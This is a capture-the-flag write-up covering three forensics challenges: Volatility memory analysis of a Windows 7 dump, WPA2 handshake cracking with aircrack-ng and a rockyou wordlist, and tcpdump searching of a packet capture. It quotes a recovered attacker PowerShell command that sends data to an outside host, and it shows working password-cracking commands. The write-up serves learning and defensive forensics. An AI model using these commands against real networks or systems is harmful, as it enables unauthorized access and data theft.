1. voila
Challenge Description: We got this memory dump from another company and they need some little help from us to identify what commands has attacker executed on their system.
→ tar -xzvf voila.tar.gz
voila.elf
There are many awesome tools for memory forensics, but one that is mainly used from infosec people is Volatility beacuse it’s open source and it has different plugins. Before going deeper into analyzing the extracted elf file, we should determine the profile with the imageinfo paramter.
→ volatility -f voila.elf imageinfo
Volatility Foundation Volatility Framework 2.6.1
INFO : volatility.debug : Determining profile based on KDBG search...
Suggested Profile(s) : Win7SP1x86_23418, Win7SP0x86, Win7SP1x86_24000, Win7SP1x86
AS Layer1 : IA32PagedMemory (Kernel AS)
AS Layer2 : VirtualBoxCoreDumpElf64 (Unnamed AS)
AS Layer3 : FileAddressSpace (/tmp/voiila/voila.elf)
PAE type : No PAE
DTB : 0x185000L
KDBG : 0x82956c28L
Number of Processors : 1
Image Type (Service Pack) : 1
KPCR for CPU 0 : 0x82957c00L
KUSER_SHARED_DATA : 0xffdf0000L
Image date and time : 2020-01-30 14:14:07 UTC+0000
Image local date and time : 2020-01-30 15:14:07 +0100
Now that we know it’s a Windows7SP1 image and that we should look for malicious cmd/powershell commands, we can use the cmdscan plugin.
→ volatility -f voila.elf –profile=Win7SP1x86 cmdscan
Volatility Foundation Volatility Framework 2.6.1
**************************************************
CommandProcess: conhost.exe Pid: 876
CommandHistory: 0x3c64c0 Application: powershell.exe Flags: Allocated, Reset
CommandCount: 1 LastAdded: 0 LastDisplayed: 0
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x5c
Cmd #0 @ 0x3ca738: Invoke-WebRequest -Uri "https://ctf.xor.al/?flag=XOR{m3m_Forens1cs}"
Cmd #4 @ 0x300034: ?
Cmd #17 @ 0x300031: ?
2. WPA2
Challenge Description: A greyhat hacker sent us the cap files of attacker’s Wi-Fi but we can’t crack them. If you manage to crack the password please submit it base64 encoded.
- e.x flag: XOR{base64-value-of-password}
→ unzip capfiles.zip
Archive: capfiles.zip
creating: capfiles/
[capfiles.zip] capfiles/spk-01.cap password: xor2020
inflating: capfiles/spk-01.cap
inflating: capfiles/spk-01.kismet.csv
inflating: capfiles/spk-01.csv
inflating: capfiles/spk-01.kismet.netxml
inflating: capfiles/spk-01.log.csv
→ aircrack-ng spk-01.cap -w ~/tools/SecLists/Passwords/rockyou.txt
 KEY FOUND! [ newpass1 ]
KEY FOUND! [ newpass1 ]
→ echo -n ‘newpass1’ | base64 bmV3cGFzczE=
Flag: XOR{bmV3cGFzczE=}
3. sh4rk
Challenge Description: We detected suspicious traffic in our infrastructure. Could you identify what the attacker has been searching for?
→ unzip sh4rk.zip
Archive: sh4rk.zip
[sh4rk.zip] traffic.pcap password: xor2020
inflating: traffic.pcap
→ tcpdump -qns 0 -A -r traffic.pcap | grep flag
reading from file traffic.pcap, link-type EN10MB (Ethernet)
Q.KUQ.KU<a href="https://controlc.com/53918d7c">flag</a>
The note pasted on controlc.com/53918d7c was password protected. We can look again for a password string in the pcap file.
→ tcpdump -qns 0 -A -r traffic.pcap | grep pass
reading from file traffic.pcap, link-type EN10MB (Ethernet)
<title>Directory listing for /XOR/wireshark/?pass=xor2020</title>

I hope you had fun solving these challenges and learning something new.